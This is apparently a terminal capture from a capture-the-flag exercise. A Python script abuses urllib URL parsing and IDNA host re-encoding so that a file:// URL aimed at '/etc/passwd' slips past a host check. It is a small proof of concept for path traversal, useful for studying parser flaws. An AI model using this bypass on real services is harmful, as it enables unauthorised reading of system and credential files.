 root@kali:/tools# python3 bak.py
first host : ParseResult(scheme='file', netloc='', path='//suctf.cc/../../../../../../etc/passwd', params='', query='', fragment='')
['file', '', '//suctf.cc/../../../../../../etc/passwd', '', '']
file://suctf.cc/../../../../../../etc/passwd
root@kali:/tools# cat bak.py
import urllib
from urllib import parse
from urllib.parse import urlsplit,urlunsplit
url='file:////suctf.cc/../../../../../../etc/passwd'
host=parse.urlparse(url)
print("first host :",host)
parts=list(urlsplit(url))
print (parts)
host=parts[1]
#print("Second host :parts[1]")
newhost=[]
for h in host.split('.'):
    newhost.append(h.encode('idna').decode('utf-8'))
parts[1]='.'.join(newhost)
finaurl=urlunsplit(parts).split(' ')[0]
print(finaurl)
host=parse.urlparse(finaurl).hostname
#print("end host :",host)
root@kali:/tools#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt